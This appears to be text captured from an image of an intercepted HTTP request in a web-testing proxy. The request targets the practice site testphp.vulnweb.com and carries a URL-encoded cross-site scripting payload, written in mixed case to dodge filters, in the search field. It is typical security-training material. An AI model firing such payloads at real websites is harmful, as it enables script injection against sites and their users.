 Request
Pretty Raw Hex
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://testphp.vulnweb.com/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 searchFor=%3CsCript%3Ealert%281%29%3C%2FsCript%3E&goButton=go